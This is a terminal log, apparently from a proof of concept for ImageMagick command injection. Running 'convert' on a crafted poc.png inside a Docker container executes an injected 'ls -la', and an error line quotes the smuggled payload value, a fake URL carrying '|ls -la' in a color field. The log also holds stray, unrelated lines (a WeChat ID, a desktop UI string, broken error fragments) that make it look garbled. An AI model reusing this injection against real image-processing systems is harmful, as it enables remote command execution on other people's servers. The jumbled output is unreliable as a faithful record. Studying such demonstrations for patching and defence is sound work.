 root@SD:/home/sd/桌面# docker exec i_imagemagick_1 convert /poc.png 1.png
total 88
drwxr-xr-x   1 root root 4096 Aug 13 23:09 .
drwxr-xr-x   1 root root 4096 Aug 13 23:09 ..
-rwxr-xr-x   1 root root    0 Aug 13 23:05 .dockerenv
drwxr-xr-x   1 root root 4096 Aug 25  2016 bin
drwxr-xr-x   2 root root 4096 Apr 11  2014 boot
drwxr-xr-x   5 root root  340 Aug 13 23:05 dev
drwxr-xr-x   1 root root 4096 Aug 13 23:05 etc
drwxr-xr-x   2 root root 4096 Apr 11  2014 home
drwxr-xr-x   1 root root 4096 Aug 25  2016 lib
drwxr-xr-x   2 root root 4096 Aug  2  2016 lib64
drwxr-xr-x   2 root root 4096 Aug  2  2016 media
drwxr-xr-x   2 root root 4096 Apr 11  2014 mnt
drwxr-xr-x   2 root root 4096 Aug  2  2016 opt
-rw-r--r--   1 root root  103 Aug 25  2016 poc.png
dr-xr-xr-x 388 root root    0 Aug 13 23:05 proc
drwx------   2 root root 4096 Aug  2  2016 root
drwxr-xr-x   1 root root 4096 Aug 14  2016 run
drwxr-xr-x   1 root root 4096 Aug 12  2016 sbin
drwxr-xr-x   2 root root 4096 Aug  2  2016 srv
-rwxr-xr-x   1 root root   77 Aug 25  2016 start.sh
dr-xr-xr-x  13 root root    0 Aug 13 23:05 sys
drwxrwxrwt   1 root root 4096 Aug 13 23:09 tmp
drwxr-xr-x   1 root root 4096 Aug 25  2016 usr
drwxr-xr-x   1 root root 4096 Aug 25  2016 var
convert: unrecognized color `https://evalbug.com/"|ls -la"' @ warning/color.c/GetColorCompliance/947.
convert: unable to open image `/tmp/magick-pfDTEnhi': No such file or directory @
微信号: hackctf
unable to open file `/tmp/magick-pfDTEnhi': No such file or directory @ error/constitute.c/ReadImage/589.
显示应用程序
-conforming drawing primitive definition `fill' @ error/draw.c/DrawImage/3164.